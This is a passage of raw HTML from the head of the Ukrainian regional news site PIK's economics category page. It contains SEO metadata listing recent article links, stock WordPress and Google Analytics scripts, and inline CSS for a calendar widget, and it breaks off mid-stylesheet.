

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pik.net.ua/ekonomika/
body_size: 26507
content:
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Економіка Новини Прикарпаття та Івано-Франківська ПІК</title>
    <link rel="pingback" href="https://pik.net.ua/xmlrpc.php" />
            <meta property="og:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name="twitter:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Економіка актуальні новини, новини Івано-Франківська, ПІК - прикарпатська інформаційна корпорація"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pik.net.ua/ekonomika/" />
<link rel="next" href="https://pik.net.ua/ekonomika/page/2/" />
<meta property="og:locale" content="uk_UA">
<meta property="og:type" content="object">
<meta property="og:title" content="Економіка Новини Прикарпаття та Івано-Франківська">
<meta property="og:description" content="Економіка актуальні новини, новини Івано-Франківська, ПІК - прикарпатська інформаційна корпорація">
<meta property="og:url" content="https://pik.net.ua/ekonomika/">
<meta property="og:site_name" content="ПІК">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Економіка Новини Прикарпаття та Івано-Франківська">
<meta name="twitter:description" content="Економіка актуальні новини, новини Івано-Франківська, ПІК - прикарпатська інформаційна корпорація">
<meta name="twitter:site" content="@yaroslav">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https://pik.net.ua/#company",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "logo": {
                "@type": "ImageObject",
                "url": "https://pik.net.ua/wp-content/uploads/2020/02/logo-default.png"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://pik.net.ua/#website",
            "url": "https://pik.net.ua",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "publisher": {
                "@id": "https://pik.net.ua/#company"
            },
            "inLanguage": "uk",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pik.net.ua/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "CollectionPage",
            "@id": "https://pik.net.ua/ekonomika/#webpage",
            "url": "https://pik.net.ua/ekonomika/",
            "name": "\u0415\u043a\u043e\u043d\u043e\u043c\u0456\u043a\u0430 \u041d\u043e\u0432\u0438\u043d\u0438 \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0442\u044f \u0442\u0430 \u0406\u0432\u0430\u043d\u043e-\u0424\u0440\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0430",
            "isPartOf": {
                "@id": "https://pik.net.ua/#website"
            },
            "inLanguage": "uk"
        },
        {
            "@type": "ItemList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "url": "https://pik.net.ua/2026/01/22/hto-napovnyuye-byudzhet-ivano-frankivskoyi-gromady/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "url": "https://pik.net.ua/2026/01/21/leoni/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "url": "https://pik.net.ua/2026/01/21/rynok-neruhomosti-u-2026-rotsi-prognozy-ta-analityka-dlya-pokuptsiv-i-investoriv/"
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "url": "https://pik.net.ua/2026/01/18/skilky-biznesiv-i-pidpryyemtsiv-pratsyuye-na-frankivshhyni-statystyka/"
                },
                {
                    "@type": "ListItem",
                    "position": 5,
                    "url": "https://pik.net.ua/2026/01/18/inflyatsiya-na-prykarpatti-za-rik-shho-podeshevshalo-a-shho-zroslo-v-tsini/"
                },
                {
                    "@type": "ListItem",
                    "position": 6,
                    "url": "https://pik.net.ua/2026/01/16/dolar-pobyv-novyj-rekord-nbu-vstanovyv-kurs-na-43-41-grn/"
                },
                {
                    "@type": "ListItem",
                    "position": 7,
                    "url": "https://pik.net.ua/2026/01/13/ukrayinskyj-onlajn-shoping-hto-zaroblyaye-najbilshe-i-de-zoseredzhenyj-biznes/"
                },
                {
                    "@type": "ListItem",
                    "position": 8,
                    "url": "https://pik.net.ua/2026/01/04/stalo-vidomo-yaka-serednya-vartist-orendy-derzhavnoyi-zemli/"
                },
                {
                    "@type": "ListItem",
                    "position": 9,
                    "url": "https://pik.net.ua/2025/12/29/skilky-koshtuye-novorichnyj-stil-2026-video/"
                },
                {
                    "@type": "ListItem",
                    "position": 10,
                    "url": "https://pik.net.ua/2025/12/26/zvilneni-z-rosijskoyi-nevoli-tsyvilni-otrymuvatymut-razovu-vyplatu-vid-derzhavy/"
                },
                {
                    "@type": "ListItem",
                    "position": 11,
                    "url": "https://pik.net.ua/2025/12/22/yak-pratsyuye-energetyka-ivano-frankivskoyi-oblasti-statystyka-za-2025-rik/"
                },
                {
                    "@type": "ListItem",
                    "position": 12,
                    "url": "https://pik.net.ua/2025/12/20/ivano-frankivshhyna-sered-lideriv-budivnytstva-v-ukrayini/"
                },
                {
                    "@type": "ListItem",
                    "position": 13,
                    "url": "https://pik.net.ua/2025/12/19/v-ukrayini-z-2026-roku-zapratsyuyut-novi-pravyla-dlya-vynorobiv-shho-treba-znaty/"
                },
                {
                    "@type": "ListItem",
                    "position": 14,
                    "url": "https://pik.net.ua/2025/12/15/stalo-vidomo-shho-najbilshe-podorozhchalo-na-ivano-frankivshhyni-u-lystopadi/"
                },
                {
                    "@type": "ListItem",
                    "position": 15,
                    "url": "https://pik.net.ua/2025/12/15/skilky-koshtuyut-zhyvi-ta-shtuchni-yalynky-v-ukrayini-tsogorich-video/"
                },
                {
                    "@type": "ListItem",
                    "position": 16,
                    "url": "https://pik.net.ua/2025/12/12/z-pochatku-roku-na-prykarpatti-znajshly-robotu-17-tysyach-lyudej/"
                }
            ],
            "mainEntityOfPage": {
                "@id": "https://pik.net.ua/ekonomika/#webpage"
            }
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.iconify.design' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ПІК &raquo; Економіка Канал категорії" href="https://pik.net.ua/ekonomika/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pik.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://pik.net.ua/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://pik.net.ua/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pik.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='styles-css' href='https://pik.net.ua/wp-content/themes/pik/css/styles.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/plugins.min.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7" id="scripts-js"></script>
<script type="text/javascript" src="https://code.iconify.design/1/1.0.0-rc1/iconify.min.js?ver=6.5.7" id="iconify-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CX70VRCC77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pik.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CX70VRCC77");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pik.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://pik.net.ua/wp-json/wp/v2/categories/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pik.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
        /* General Calendar Table Styling */
        .satej_it_com_ajax-calendar {
            position: relative;
            width: 100%;
            border-collapse: collapse; /* Ensure borders are collapsed */
            border-radius: 8px; /* Rounded corners for the whole table */
            overflow: hidden; /* Ensures border-radius applies to content */
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
            background-color: #ffffff; /* White background for the calendar body */
            table-layout: fixed; /* Crucial for equal column widths */
        }

        /* Table Headers (Weekdays) */
        .satej_it_com_ajax-calendar th {
            background-color: #2cb2bc; /* Consistent background */
            color: #FFFFFF;
            font-weight: 600; /* Slightly bolder for emphasis */
            padding: 10px 5px; /* Increased padding for better spacing */
            text-align: center;
            font-size: 15px; /* Slightly adjusted font size */
            text-transform: uppercase; /* Make weekdays uppercase */
            letter-spacing: 0.5px;
            width: calc(100% / 7); /* Distribute width equally among 7 columns */
        }

        /* Specific top-left and top-right th for rounded corners */
        .satej_it_com_ajax-calendar thead tr:first-child th:first-child {
            border-top-left-radius: 8px;
        }
        .satej_it_com_ajax-calendar thead tr:first-child th:last-child {
            border-top-right-radius: 8px;
        }

        /* Table Cells (Days) */
        .satej_it_com_ajax-calendar td {
            border: 1px solid #e0e0e0; /* Lighter border color */
            padding: 0; /* Remove default padding from td, let inner elements handle it */
            vertical-align: middle; /* Vertically center content */
            height: 50px; /* Give cells a consistent height */
        }

        /* Links for days with posts */
        .satej_it_com_ajax-calendar tbody td a.has-post {
            background-color: #00a000; /* A slightly brighter green */
            color: #FFFFFF;
            display: flex; /* Keep flex for inner centering */
            align-items: center; /* Vertically center content */
            justify-content: center; /* Horizontally center content */
            padding: 6px 0;
            width: 100%;
            height: 100%; /* Make the link fill the cell */
            text-decoration: none; /* Remove underline */
            font-weight: bold;
            transition: background-color 0.2s ease-in-out; /* Smooth transition on hover */
        }

        .satej_it_com_ajax-calendar tbody td a.has-post:hover {
            background-color: #006400; /* Darker green on hover */
        }

        /* Spans for days without posts */
        .satej_it_com_ajax-calendar span.no-post {
            display: flex; /* Keep flex for inner centering */
            align-items: center; /* Vertically center content */
            justify-content: center; /* Horizontally center content */
            padding: 6px 0;
            width: 100%;
            height: 100%; /* Make the span fill the cell */
            color: #555555; /* Softer text color for days without posts */
        }

        /* Padding cells (empty cells) */
        .satej_it_com_ajax-calendar .pad {
            background-color: #f9f9f9; /* Slightly different background for padding cells */
        }

        /* Today's Date Styling */
        .satej_it_com_ajax-calendar td.today {
            border: 2px solid #2cb2bc; /* More prominent border for today */
        }

        .satej_it_com_ajax-calendar td.today a,
        .satej_it_com_ajax-calendar td.today span {
            background-color: #2cb2bc !important; /* Keep important to override other backgrounds */
            color: #FFFFFF;
            font-weight: bold;
        }

        /* Navigation (Top) */
        .satej_it_com_ajax-calendar .calendar-nav-top {
            background-color: #2cb2bc; /* Consistent background */
            padding: 10px 0; /* Add padding */
            border-bottom: 1px solid #259fa8; /* Subtle separator */
        }

        .satej_it_com_ajax-calendar .calendar-nav-top div {
            display: flex;
            justify-content: space-between; /* Changed to space-between for better distribution */
            align-items: center;
            padding: 0 15px; /* Add horizontal padding inside the nav */
        }

        .satej_it_com_ajax-calendar .calendar-nav-top a {
            color: #FFFFFF;
            font-size: 20px; /* Slightly smaller for better balance */
            text-decoration: none;
            padding: 5px 10px;
            border-radius: 4px;
            transition: background-color 0.2s ease-in-out;
        }

        .satej_it_com_ajax-calendar .calendar-nav-top a:hover {
            background-color: rgba(255, 255, 255, 0.2); /* Subtle hover effect */
        }

        .satej_it_com_ajax-calendar .calendar-nav-top .current-month-link {
            font-size: 22px; /* Emphasize current month */
            font-weight: bold;
            color: #FFFFFF;
            text-decoration: none;
            cursor: pointer; /* Indicate it's clickable */
        }

        /* Navigation (Bottom) */
        .satej_it_com_ajax-calendar tfoot td {
            border: none; /* Remove borders from footer cells */
            padding: 0; /* Remove default padding */
        }

        .satej_it_com_ajax-calendar tfoot td a {
            background-color: #2cb2bc; /* Consistent background */
            color: #FFFFFF;
            display: block;
            padding: 10px 0; /* More padding for better touch targets */
            width: 100% !important;
            text-decoration: none;
            font-weight: bold;
            transition: background-color 0.2s ease-in-out;
        }

        .satej_it_com_ajax-calendar tfoot td a:hover {
            background-color: #259fa8; /* Slightly darker on hover */
        }

        .satej_it_com_ajax-calendar tfoot .nav-prev {
            text-align: left;
            border-bottom-left-radius: 8px; /* Rounded corner */
            overflow: hidden; /* Ensure radius applies */
        }

        .satej_it_com_ajax-calendar tfoot .nav-next {
            text-align: right;
            border-bottom-right-radius: 8px; /* Rounded corner */
            overflow: hidden; /* Ensure radius applies */
        }

        .satej_it_com_ajax-calendar tfoot .nav-prev a {
